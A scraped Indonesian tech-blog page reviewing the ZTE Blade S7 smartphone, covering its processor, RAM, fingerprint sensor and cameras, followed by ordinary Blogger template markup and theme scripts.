<b><i>ZTE Blade S7</i></b> telah dibenamkan prosessor <i>snapdragon 615</i> yang
biasa digunakkan pada smartphone kelas menengah.kemudian dikombinasikan dengan
<i>RAM</i> yang cukup besar yaitu <i>3GB</i>.serta chip
<i>grafis adreno 405</i>.Produk ini cukup mumpuni untuk melakukan banyak
aktifitas dan menjalankan berbagai aplikasi<br />
<br />
Selain hal-hal diatas,ada fitur yang menjadi andalan <i>S7</i> dibanding dengan
versi sebelumnya.Yaitu fitur keamanan berupa autentikasi sidik jari.Pemindaian
sidik jari dilakukan melalui tombol home setelah melakukan aktivasi terlebih
dahulu. <br />
<br />
<table
  align="center"
  cellpadding="0"
  cellspacing="0"
  class="tr-caption-container"
  style="margin-left: auto; margin-right: auto; text-align: center;"
>
  <tbody>
    <tr>
      <td style="text-align: center;">
        <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCkBXdXuElvDi2JofUdKRWGxSd3FcOEuytxGoKS0lWSAtbZWeD8Ds-M1SEIkLVM8Yy_rAJV-pKsiZv0bp7Qg-KXPtVnxmN_w-kjAFczBgWd9yS1NaDHOd3VomdrG0WaKyKjUnJin6Gmk5L/s1600/ZTE-Blade-S7-Diluncurkan-di-Indonesia.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="205" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCkBXdXuElvDi2JofUdKRWGxSd3FcOEuytxGoKS0lWSAtbZWeD8Ds-M1SEIkLVM8Yy_rAJV-pKsiZv0bp7Qg-KXPtVnxmN_w-kjAFczBgWd9yS1NaDHOd3VomdrG0WaKyKjUnJin6Gmk5L/s320/ZTE-Blade-S7-Diluncurkan-di-Indonesia.jpg" width="320"
        /></a>
      </td>
    </tr>
    <tr>
      <td class="tr-caption" style="text-align: center;">
        Sensor sidik jari(sumber:kolomgadget.com)
      </td>
    </tr>
  </tbody>
</table>
<h3>
  <br />
  Menawarkan Pengalaman yang baik dalam mengabadikan momen
</h3>
<b><i>ZTE Blade S7</i></b> memiliki resolusi kamera sebesar
<i>13 megapiksel</i> pada kedua kameranya.Begitu juga kinerja autofokus di kedua
kamera cukup cepat dan dapat memfokuskan gambar dengan tepat.Selain itu,<b
  ><i>Blade S7</i></b
>
juga memberikan fitur yang lengkap pada aplikasi kameranya agar pengguna dapat
dengan mudah mengekplorisasi dan edit foto sesuai yang diinginkan.<br />
<br />
<div border:2px="" red="" solid="" style="background: red; padding: 10px;">
  <span
    style='color: white; font-family: "arial" , "helvetica" , sans-serif; font-size: large;'
    >Kesimpulan:</span
  ><br />
  <span style='color: white; font-family: "arial" , "helvetica" , sans-serif;'
    >ZTE Blade S7 bisa dijadikan pilihan smartphone yang tepat bagi
    anda,pasalnya smartphone ini telah didukung dengan berbagai fitur yang baik
    seperti kamera dan desain yang cantik.Tidak hanya kamera,ZTE Blade S7 telah
    membenamkan RAM dan prosessor Octa-core yang cukup baik di antara
    komptitornya.</span
  >
</div>
<br />
<!-- iklan terbaru lagi --><br />
<ins
  class="adsbygoogle"
  data-ad-client="ca-pub-9737321595122081"
  data-ad-format="auto"
  data-ad-slot="1605726914"
  data-full-width-responsive="true"
  style="display: block;"
></ins
><br />
<script>
  (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br />
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Tags</span>
<div class='label-head Label'>
<a class='post-label' href='https://www.sahretech.com/search/label/artikel' rel='tag'>artikel</a>
<a class='post-label' href='https://www.sahretech.com/search/label/gadget' rel='tag'>gadget</a>
<a class='post-label' href='https://www.sahretech.com/search/label/review' rel='tag'>review</a>
<a class='post-label' href='https://www.sahretech.com/search/label/spesifikasi' rel='tag'>spesifikasi</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&title=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&title=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg&description=  Membawa desain stylish yang diinginkan jiwa muda  ZTE Blade S7  datang dengan banyak pembaharuan dibanding dengan versi sebelumnya.Salah s...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' text='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium >> https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='spesifikasi'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s320/ZTE-Blade-S7-01.jpg' itemprop='url'/>
</div>
<meta content='Sahretech' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>Jangan lupa kasih komentar ya!. Karena komentar kalian membantu kami menyediakan informasi yang lebih baik<br /><br />Tidak boleh menyertakan link atau promosi produk saat berkomentar. Komentar tidak akan ditampilkan. Hubungi 081271449921(WA) untuk dapat menyertakan link dan promosi </p>
<a href='https://www.blogger.com/comment/frame/8111507943178419750?po=7685890221428505038&hl=en&saa=85391&origin=https://www.sahretech.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sahretech.com/feeds/7685890221428505038/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar1' name='Sidebar Right (a)'><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense4_250x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:250px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5843445501"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9737321595122081&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sahretech_sidebar1_AdSense1_970x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:970px;height:250px"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3408853855"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori Pemrograman</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/Flutter'>Flutter</a>
<span dir='ltr'>(77)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/javascirpt'>javascirpt</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/laravel'>laravel</a>
<span dir='ltr'>(96)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/library'>library</a>
<span dir='ltr'>(63)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/php'>php</a>
<span dir='ltr'>(156)</span>
</li>
<li>
<a dir='ltr' href='https://www.sahretech.com/search/label/vuejs'>vuejs</a>
<span dir='ltr'>(17)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html' target='_blank'>
<img alt='Cara mudah bikin game quiz dengan Microsoft power point' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiESl8JBrRMDTYS4Yb0xIe_P4rEI3z8a-m9q1SgMFtjv6CmtmBZJUvkkCoWFQlnOqUMI67sOnpwEPZaX6rsD62J1KFqB8ZjlAbRhPbsrkjCYOeVY9lrlHUIhSBnIGnD8DfmkvXGPbn_gbi4/s72-c/powerpoint+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2017/07/cara-mudah-bikin-game-quiz-dengan.html'>Cara mudah bikin game quiz dengan Microsoft power point</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html' target='_blank'>
<img alt='Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqMogMY3SAgEEhBSmi4kfV2V2vKKwnKP6Y6e2zUpm43emNKjugnFAqh1N-zEanlemLZgx862XVQIhArLg_aTXRFdUgScygU1Wx_TwpJ-hzNZ3oV4deKCNShYXKdiHQqamQ3LPcwExvJAHH/s72-c/ar%2526vr+%25281%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/mengenal-teknologi-ar-dan-vrcontohdan.html'>Mengenal teknologi AR dan VR,contoh,dan perbedaan keduanya</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html' target='_blank'>
<img alt='Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhdAJfndLAL7NaLI1Xy7udop737cSYrVQ7ynDj61dePjq-0lLO0Aem-mCMU1qrLcRR_uULJPHpkvFluIGYkH9sVQzQt-qHvN30-uYs2OxYbJIWV-qmU7mRqtom2XfZaa6ufB-QlACmsKzp/s72-c/asus+zenfone+max+4.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/asus-zenfone-maxponsel-dengan-fungsi.html'>Asus Zenfone Max,ponsel dengan fungsi dan kapasitas baterai seperti power bank</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html' target='_blank'>
<img alt='cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDt-3YB-YVLF4xQepfleUUKcCbCxbDYcHaOJSgVlE7r4XJ8h7gkV2S2T-7zqZlF8gzgqZ_UXP3HqS7zOfXuQw01PQs2QobTDiK7nNwfFX_Syr9Pze5Ezxb6k-WVTVs-XxrlS3UB6cMfwUA/s72-c/download+%25283%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/cerita-sukses-pria-keturunan-iran-yang.html'>cerita sukses pria keturunan Iran yang berhasil mendirikan perusahaan jual beli eBay </a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html' target='_blank'>
<img alt='ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgJsfmvyIUbOazJlpEycjwBq_5SsnnDgQ2KJ76kgN-RcDN2VJxhD9hg21j_BRNd7EVswVE0dZkTnq_tRXNdNxlmGZ2KnbEp8vuN0A042ZYNi0wrM1embiO42ilzg_HU78p4yh736W_qusK/s72-c/ZTE-Blade-S7-01.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sahretech.com/2016/08/zte-blade-s7andalkan-fitur-keamanan.html'>ZTE Blade S7, andalkan fitur keamanan sidik jari dan desain premium</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sahretech_sidebar1_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9737321595122081"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7227880450"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsahretech%2F&tabs&width=340&height=214&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="214" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
</div></div>
</div>
</div><!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='social-ico section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList51'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/soratemplates/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='https://twitter.com/LiveBlogger1' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='https://www.instagram.com/livebloggerofficial/' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaab'>Gooyaab</a></div>
</div>
</div>
</div>
<!-- blocked widgets -->

</div>


<script type='text/javascript'>
//<![CDATA[



var tyOptions = {
    monthFormat: [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail: "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png",
    postperPage: 6,
    labelResults: 6,
    followByEmailText: "Subscribe for free and get the latest news and offers.",
    shareText: "Share:",
    relatedTitleText: "You Might Also Like",
    cmmTitleText: "Post a Comment"
};

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
